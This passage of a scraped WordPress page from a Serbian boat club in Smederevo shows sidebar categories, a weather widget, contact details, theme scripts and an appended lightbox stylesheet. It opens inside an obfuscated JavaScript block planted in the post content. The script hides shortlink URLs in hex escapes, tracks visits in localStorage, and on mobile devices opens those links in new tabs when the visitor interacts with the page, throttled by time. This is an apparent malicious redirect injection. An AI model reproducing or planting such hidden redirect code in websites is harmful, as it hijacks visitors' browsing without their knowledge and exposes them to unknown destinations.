_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x59\x4d\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x70\x78\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
            </div><!-- .entry-content -->

</article><!-- #post-## -->
                        
                    
                </main>
            </div>

                        <div id="secondary" class="widget-area">
                <aside id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://bkmetalac.rs/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="block-2" class="widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-3" class="widget widget_block">
<h4 class="wp-block-heading">Kategorije</h4>
</aside><aside id="block-4" class="widget widget_block">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-5" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://bkmetalac.rs/category/opste-informacije/">Opšte informacije</a> (10)
</li>
	<li class="cat-item cat-item-4"><a href="https://bkmetalac.rs/category/razno/">Razno</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://bkmetalac.rs/category/regate/">Regate</a> (15)
</li>
	<li class="cat-item cat-item-2"><a href="https://bkmetalac.rs/category/vesti-iz-kluba/">Vesti iz kluba</a> (23)
</li>
</ul></aside>            </div><!-- #secondary -->
            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-4-1-1-1-1">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="block-15" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="block-23" class="widget widget_block"></aside><aside id="block-13" class="widget widget_block">
<h4 class="wp-block-heading">BRODARSKI KLUB METALAC</h4>
</aside><aside id="block-24" class="widget widget_block"><p><div id="splw-location-weather-1955" class="splw-main-wrapper vertical" data-shortcode-id="1955">
		<div id="lw-preloader-1955" class="lw-preloader">
			<img loading="lazy" decoding="async" src="https://bkmetalac.rs/wp-content/plugins/location-weather/assets/images/spinner.svg" class="skip-lazy"  alt="loader-image" width="50" height="50"/>
		</div>
			<!-- section title html area start -->
<!-- section area end -->
	<div class="splw-lite-wrapper lw-preloader-wrapper">
		<div class="splw-lite-templates-body">
			<div class="splw-lite-header">
	<div class="splw-lite-header-title-wrapper">
				<div class="splw-lite-header-title">
			Smederevo, RS		</div>
		<!-- area end -->
		<!-- Current Date Time area start -->
					<div class="splw-lite-current-time">
								<span class="lw-time">02:48,  </span>
				<!-- time area end -->
								<span class="lw-date">January 17, 2026</span>
				<!-- date area end -->
			</div>
		<!-- date time area end -->
	</div>
</div>
<!-- full area end -->
<div class="splw-lite-current-temp">
	<div class="splw-cur-temp">
		<!-- weather icon html area start -->
		<!-- weather icon html area end -->
		<!-- weather current temperature html area start -->
					<span class="cur-temp"> 
				<span class="current-temperature">-1</span><span class="temperature-scale">°C</span>			</span>
		<!-- temperature html area end -->
	</div>
</div>
	<div class="splw-lite-desc">
		isprekidani oblaci	</div>
<div
	class="splw-lite-daily-weather-details  lw-center ">
	<div class="splw-weather-details splw-other-opt">
			<div class="splw-weather-icons icons_splw">
					<!-- humidity area start -->
						<div class="splw-icon-humidity">
				<span class="lw-title-wrapper">
					<span class="details-icon" title="Humidity"><i class="splwp-icon-humidity-1"></i></span>					<span class="options-title"></span>
				</span>
				<span class="options-value">
					71 %				</span>
			</div>
						<!-- humidity area end -->
			<!-- pressure area start -->
						<div class="splw-icon-pressure">
				<span class="lw-title-wrapper">
					<span class="details-icon" title="Pressure"><i class="splwp-icon-pressure-1"></i></span>					<span class="options-title"></span>
				</span>
				<span class="options-value">
					1030 mb				</span>
			</div>
						<!-- pressure area end -->
			<!-- wind area start -->
						<div class="splw-icon-wind">
				<span class="lw-title-wrapper">
					<span class="details-icon" title="Wind"><i class="splwp-icon-wind-1"></i></span>					<span class="options-title"></span>
				</span>
				<span class="options-value">
					30 Km/h				</span>
			</div>
						<!-- wind area end -->
							</div>
				<!-- Wind guest area start -->
				<div class="splw-gusts-wind">
			<span class="lw-title-wrapper">
								<span class="options-title">Wind Gust:</span>
			</span>
			<span class="options-value">
				44 Km/h			</span>
		</div>
				<!-- Wind guest area end -->
		<!-- Clouds area start -->
				<div class="splw-clouds">
			<span class="lw-title-wrapper">
								<span class="options-title">Clouds:</span>
			</span>
			<span class="options-value">60%</span>
		</div>
				<!-- Clouds area end -->
		<!-- Visibility area start -->
				<div class="splw-visibility">
			<span class="lw-title-wrapper">
								<span class="options-title">Visibility:</span>
			</span>
			<span class="options-value">10 km</span>
		</div>
				<!-- Visibility area end -->
				<div class="splw-sunrise">
			<span class="lw-title-wrapper">
				
				<span class="options-title">Sunrise:</span>
			</span>
			<span class="options-value">07:08</span>
		</div>
		<div class="splw-sunset">
			<span class="lw-title-wrapper">
								<span class="options-title">Sunset:</span>
			</span>
			<span class="options-value">16:23</span>
		</div>
			</div>
</div>
			</div>
				<!-- weather detailed and updated html area start -->
<!-- weather attribute html area end -->
	</div>
</div>
</p>
</aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="block-18" class="widget widget_block">
<h4 class="wp-block-heading"></h4>
</aside><aside id="block-16" class="widget widget_block">
<h4 class="has-text-align-left wp-block-heading"></h4>
</aside><aside id="total_contact_info-1" class="widget widget_total_contact_info">        <div class="ht-contact-info">
            <h5 class="widget-title">Kontakt</h5>
            <ul>
                                    <li><i class="fas fa-phone"></i>+381 63 856 76 42​</li>
                
                                    <li><i class="far fa-envelope"></i>bkmetalacsd@gmail.com</li>
                
                                    <li><i class="fas fa-globe-asia"></i>https://bkmetalac.rs</li>
                
                                    <li><i class="fas fa-map-marker-alt"></i><p>Goranska 6, 11300 Smederevo<br />
Srbija</p>
</li>
                
                                    <li><i class="far fa-clock"></i><p>Pon - Sub<br />
09.00 - 17.00<br />
Ned 10.00 - 13.00</p>
</li>
                            </ul>
        </div>
        </aside>                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    <a href="https://reklamara.rs" target="_blank">Reklamara.</a>                 </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/brodarski.klub.metalac">Like Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/brodarski.klub.metalac"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/@brodarski.klub.metalac">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/@brodarski.klub.metalac"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/brodarski.klub.metalac/">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/brodarski.klub.metalac/"><i class="icofont-instagram"></i></a>
                                </div>
                                                    </div>
                                <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://bkmetalac.rs/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script id="splw-scripts-js-extra">
var splw_ajax_object = {"ajax_url":"https://bkmetalac.rs/wp-admin/admin-ajax.php","splw_nonce":"58e787478f","splw_skip_cache":""};
//# sourceURL=splw-scripts-js-extra
</script>
<script src="https://bkmetalac.rs/wp-content/plugins/location-weather/assets/js/lw-scripts.min.js?ver=https://bkmetalac.rs/wp-content/plugins/location-weather/assets" id="splw-scripts-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/jquery.nav.js?ver=2.1.98" id="jquery-nav-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/owl.carousel.js?ver=2.1.98" id="owl-carousel-js"></script>
<script src="https://bkmetalac.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.98" id="isotope-pkgd-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.98" id="nivo-lightbox-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/superfish.js?ver=2.1.98" id="superfish-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/odometer.js?ver=2.1.98" id="odometer-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/waypoint.js?ver=2.1.98" id="waypoint-js"></script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/headroom.js?ver=2.1.98" id="headroom-js"></script>
<script id="total-custom-js-extra">
var total_localize = {"template_path":"https://bkmetalac.rs/wp-content/themes/total","is_rtl":"false"};
//# sourceURL=total-custom-js-extra
</script>
<script src="https://bkmetalac.rs/wp-content/themes/total/js/total-custom.js?ver=2.1.98" id="total-custom-js"></script>
<script id="splw-old-script-js-extra">
var sp_location_weather = {"ajax_url":"https://bkmetalac.rs/wp-admin/admin-ajax.php","url":"https://bkmetalac.rs/wp-content/plugins/location-weather","loadScript":"https://bkmetalac.rs/wp-content/plugins/location-weather/assets/js/lw-scripts.min.js","link":"https://bkmetalac.rs/wp-admin/post-new.php?post_type=location_weather","shortCodeList":[{"id":1955,"title":"Vreme"}]};
//# sourceURL=splw-old-script-js-extra
</script>
<script src="https://bkmetalac.rs/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=2.1.5" id="splw-old-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bkmetalac.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bkmetalac.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://bkmetalac.rs/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.98
body_size: 1641
content:
/*
 * Nivo Lightbox v1.2.0
 * http://dev7studios.com/nivo-lightbox
 *
 * Copyright 2013, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

.nivo-lightbox-overlay * {
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
}

.nivo-lightbox-overlay {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999999;
	width: 100%;
	height: 100%;
	overflow: hidden;
	visibility: hidden;
	opacity: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.nivo-lightbox-overlay.nivo-lightbox-open {
	visibility: visible;
	opacity: 1;
}

.nivo-lightbox-wrap {
	position: absolute;
	top: 10%;
	bottom: 10%;
	left: 10%;
	right: 10%;
}

.nivo-lightbox-content {
	width: 100%;
	height: 100%;
}

.nivo-lightbox-title-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 99999;
	text-align: center;
}

.nivo-lightbox-nav {
	display: none;
}

.nivo-lightbox-prev {
	position: absolute;
	top: 50%;
	left: 0;
}

.nivo-lightbox-next {
	position: absolute;
	top: 50%;
	right: 0;
}

.nivo-lightbox-close {
	position: absolute;
	top: 2%;
	right: 2%;
}

.nivo-lightbox-image {
	text-align: center;
}

.nivo-lightbox-image img {
	max-width: 100%;
	max-height: 100%;
	width: auto;
	height: auto;
	vertical-align: middle;
}

.nivo-lightbox-content iframe {
	width: 100%;
	height: 100%;
}

.nivo-lightbox-inline,
.nivo-lightbox-ajax {
	max-height: 100%;
	overflow: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* https://bugzilla.mozilla.org/show_bug.cgi?id=308801 */
}

.nivo-lightbox-error {
	display: table;
	text-align: center;
	width: 100%;
	height: 100%;
	color: #fff;
	text-shadow: 0 1px 1px #000;
}

.nivo-lightbox-error p {
	display: table-cell;
	vertical-align: middle;
}

/* Effects
 **********************************************/
.nivo-lightbox-notouch .nivo-lightbox-effect-fade,
.nivo-lightbox-notouch .nivo-lightbox-effect-fadeScale,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideLeft,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideRight,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideUp,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideDown,
.nivo-lightbox-notouch .nivo-lightbox-effect-fall {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

/* fadeScale */
.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-transform: scale(0.7);
	-moz-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
}

.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

/* slideLeft / slideRight / slideUp / slideDown */
.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap {
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	-moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	-ms-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	-o-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap {
	-webkit-transform: translateX(-10%);
	-moz-transform: translateX(-10%);
	-ms-transform: translateX(-10%);
	transform: translateX(-10%);
}

.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap {
	-webkit-transform: translateX(10%);
	-moz-transform: translateX(10%);
	-ms-transform: translateX(10%);
	transform: translateX(10%);
}

.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap {
	-webkit-transform: translateY(-10%);
	-moz-transform: translateY(-10%);
	-ms-transform: translateY(-10%);
	transform: translateY(-10%);
}

.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap {
	-webkit-transform: translateY(10%);
	-moz-transform: translateY(10%);
	-ms-transform: translateY(10%);
	transform: translateY(10%);
}

.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

/* fall */
.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall {
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
}

.nivo-lightbox-effect-fall .nivo-lightbox-wrap {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	-webkit-transform: translateZ(300px);
	-moz-transform: translateZ(300px);
	-ms-transform: translateZ(300px);
	transform: translateZ(300px);
}

.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap {
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

.nivo-lightbox-theme-default.nivo-lightbox-overlay {
	background: #666;
	background: rgba(0, 0, 0, 0.6);
}

.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading {
	background: url(images/loading.gif) no-repeat 50% 50%;
}

.nivo-lightbox-theme-default .nivo-lightbox-nav {
	top: 10%;
	width: 8%;
	height: 80%;
	text-indent: -9999px;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	opacity: 0.5;
}

.nivo-lightbox-theme-default .nivo-lightbox-nav:hover {
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.5);
}

.nivo-lightbox-theme-default .nivo-lightbox-prev {
	background-image: url(images/prev.png);
	border-radius: 0 3px 3px 0;
}

.nivo-lightbox-theme-default .nivo-lightbox-next {
	background-image: url(images/next.png);
	border-radius: 3px 0 0 3px;
}

.nivo-lightbox-theme-default .nivo-lightbox-close {
	display: block;
	background: url(images/close.png) no-repeat 5px 5px;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	padding: 5px;
	opacity: 0.5;
}

.nivo-lightbox-theme-default .nivo-lightbox-close:hover {
	opacity: 1;
}

.nivo-lightbox-theme-default .nivo-lightbox-title-wrap {
	bottom: -7%;
}

.nivo-lightbox-theme-default .nivo-lightbox-title {
	font: 14px/20px 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	background: #000;
	color: #fff;
	padding: 7px 15px;
	border-radius: 30px;
}

.nivo-lightbox-theme-default .nivo-lightbox-image img {
	background: #fff;
	-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}

.nivo-lightbox-theme-default .nivo-lightbox-ajax,
.nivo-lightbox-theme-default .nivo-lightbox-inline {
	background: #fff;
	padding: 40px;
	-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}

@media (-webkit-min-device-pixel-ratio: 1.3),
(-o-min-device-pixel-ratio: 2.6/2),
(min--moz-device-pixel-ratio: 1.3),
(min-device-pixel-ratio: 1.3),
(min-resolution: 1.3dppx) {

	.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading {
		background-image: url(images/loading@2x.gif);
		background-size: 32px 32px;
	}

	.nivo-lightbox-theme-default .nivo-lightbox-prev {
		background-image: url(images/prev@2x.png);
		background-size: 48px 48px;
	}

	.nivo-lightbox-theme-default .nivo-lightbox-next {
		background-image: url(images/next@2x.png);
		background-size: 48px 48px;
	}

	.nivo-lightbox-theme-default .nivo-lightbox-close {
		background-image: url(images/close@2x.png);
		background-size: 16px 16px;
	}

}